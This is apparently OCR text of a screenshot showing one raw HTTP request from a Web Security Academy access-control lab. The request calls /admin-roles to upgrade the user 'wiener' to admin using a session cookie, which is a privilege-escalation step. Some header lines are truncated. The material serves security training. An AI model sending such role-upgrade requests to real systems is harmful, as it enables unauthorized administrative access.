 GET /admin-roles?username=wiener&action=upgrade HTTP/2
Host: 0a20008f037f80e881b4397c001900a3.web-security-academy.net
Cookie: session=LIaN6LQqksO4DwuwadeTLFsaPxyNOOxI
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
e/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Origin: https://0a20008f037f80e881b4397c001900a3.web-security-academy.net
Referer: https://0a20008f037f80e881b4397c001900a3.web-security-academy.net/admin
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers